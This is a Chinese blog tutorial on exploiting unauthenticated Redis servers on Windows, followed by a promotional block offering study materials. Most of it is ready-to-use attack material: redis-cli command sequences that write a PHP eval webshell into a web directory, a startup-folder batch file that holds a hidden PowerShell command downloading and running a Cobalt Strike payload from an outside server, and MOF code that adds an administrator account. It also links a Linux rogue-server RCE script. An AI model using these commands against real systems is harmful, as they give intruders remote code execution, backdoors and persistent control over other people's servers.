本文主要是介绍windows环境redis未授权利用手法总结,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Redis未授权产生原因

1.redis绑定在0.0.0.0:6379默认端口,直接暴露在公网,无防火墙进行来源信任防护。

2.没有设置密码认证,可以免密远程登录redis服务

漏洞危害

1.信息泄露,攻击者可以恶意执行flushall清空数据

2.可以通过eval执行lua代码,或通过数据备份功能往磁盘写入后门文件

3.若以root身份运行,攻击者可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器。

利用方式01-写入webshell

1.获取web绝对路径,直接写入webshell

redis-cli.exe -h redis-server] -p 6379

redis redis-server> CONFIG SET dir c:/phpstudy/www

OK

redis redis-server> CONFIG SET dbfilename shell.php

OK

redis redis-server> set x “<?php @eval($_POST['a']) ?>”

OK

redis redis-server> save

OK

直接访问shell.php即可

利用方式02-启动项写入

windows下的开机启动项的目录为

C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/

写入方式有很多,这里我们使用Cobalt Strike来进行演示

先启动CS服务端 ,命令如下:

root@kali:~/cobaltstrike4.1# ./teamserver csip 123456

![]()



在启动客户端,输入密码和地址



添加一个Listener 监听器





选择Attacks – Web Drive-By – Script Web Delivery,选择刚才添加的Listener

点击Launch之后生成如下代码

powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://cs地址:80/a'))\"

直接保存为1.bat即可

其中存在两个小细节,一个是由于dbfile本身是有内容的,因此命令要正常运行必须先换行,经过测试需要两个换行符rn才能正常运行,还有一个是由于本身执行命令中也有双引号,因此需要加入转义



redis-cli.exe -h 目标ip -p 6379

redis 目标ip:6379>config set dir "C:/Users/Administrator/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/startup/"

OK

redis 目标ip:6379> CONFIG SET dbfilename 1.bat

OK

redis 目标ip:6379>set x "/r/n/r/npowershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://csip:80/a'))\"/r/n/r/n

注意这里的双引号要转义,windwos路径的start menu中间一个空格

OK

redis 192.168.1.101:6379> save

OK



查看服务器启动项,发现正常写入命令





重启目标机器,成功上线

利用方式03-写入mof

如果由于不能重启机器也无法获取web目录,想到Mof提权,环境限制只能为win2003。

简单描述一下mof提权的原理:

mof是windows系统的一个文件(在c:/windows/system32/wbem/mof/nullevt.mof)叫做”托管对象格式”其作用是每隔五秒就会去监控进程创建和死亡。其实就是有了mysql的root权限了以后,然后使用root权限去执行我们上传的mof。隔了一定时间以后这个mof就会被执行,这个mof当中有一段是vbs脚本,这个vbs大多数的是cmd的添加管理员用户的命令。

也就是说在`c:/windows/system32/wbem/mof/`目录下的mof文件会每5秒自动执行一次,这样就不需要重启机器就能获取权限了。

首先将如下代码保存为admin.txt文件:



#pragma namespace("\\.\root\subscription") instance of __EventFilter as $EventFilter { EventNamespace = "Root\Cimv2"; Name = "filtP2"; Query = "Select * From __InstanceModificationEvent " "Where TargetInstance Isa "Win32_LocalTime" " "And TargetInstance.Second = 5"; QueryLanguage = "WQL"; }; instance of ActiveScriptEventConsumer as $Consumer { Name = "consPCSV2"; ScriptingEngine = "JScript"; ScriptText = "var WSH = new ActiveXObject("WScript.Shell")nWSH.run("net.exe user admin admin /add")"; }; instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };

此处要执行的命令为添加名为admin的用户

然后执行



(echo -e "nn"; cat admin.txt; echo -e "nn") > foo.txt

切换到redis目录,运行如下命令

过一会就看到用户添加成功了。(本地测试一直未成功,写入mof文件夹成功,但是执行一直到bad文件夹里)

补充一个linux下的利用方式:

在2019年7月7日结束的WCTF2019 Final上,LC/BC的成员Pavel Toporkov在分享会上介绍了一种关于redis新版本的RCE利用方式

https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf

利用脚本如下

https://github.com/LoRexxar/redis-rogue-server

实战在生产环境下用还是会有很多问题的

- redis数据量稍微大一点,写shell到文件之后,php因为文件太大是会拒绝执行的

- Ubuntu,Debian写计划任务反弹无用

- 写/etc/passwd会覆盖原有/etc/passwd,不可能改了再改回来

- 生产环境下用`KEY *` 这样的命令直接炸

网络安全学习资源分享:



给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:

大厂面试题

视频配套资料&国内外网安书籍、文档

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:

此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。

这篇关于windows环境redis未授权利用手法总结的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!